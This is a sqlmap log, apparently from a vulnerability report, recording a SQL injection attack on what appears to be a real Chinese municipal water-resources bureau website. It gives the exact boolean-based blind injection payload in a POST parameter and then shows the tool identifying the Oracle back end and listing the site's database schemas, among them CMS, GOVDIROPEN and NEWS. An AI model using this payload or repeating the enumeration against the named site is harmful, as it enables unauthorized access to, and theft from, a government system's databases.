 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: appid=1&col=1&columnid=16867&path=/&permissiontype=0&unitid=24248 AND 4575=4575&webid=3
9&webname=%E5%8D%97%E9%80%9A%E5%B8%82%E6%B0%B4%E5%88%A9%E5%B1%80
---
[21:59:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:59:27] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[21:59:27] [INFO] fetching database (schema) names
[21:59:27] [INFO] fetching number of databases
[21:59:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:59:27] [INFO] retrieved: 28
[21:59:40] [INFO] retrieved: CMS
[22:00:04] [INFO] retrieved: CTXSYS
[22:00:51] [INFO] retrieved: DBSNMP
[22:01:36] [INFO] retrieved: DMSYS
[22:02:14] [INFO] retrieved: EXFSYS
[22:02:57] [INFO] retrieved: GOVDIROPEN
[22:04:15] [INFO] retrieved: GOVXXGK
[22:05:11] [INFO] retrieved: INFOASS
[22:06:00] [INFO] retrieved: JCMS
[22:06:27] [INFO] retrieved: LM
[22:06:43] [INFO] retrieved: MDSYS
[22:07:21] [INFO] retrieved: NEWS
[22:07:52] [INFO] retrieved: NTBBS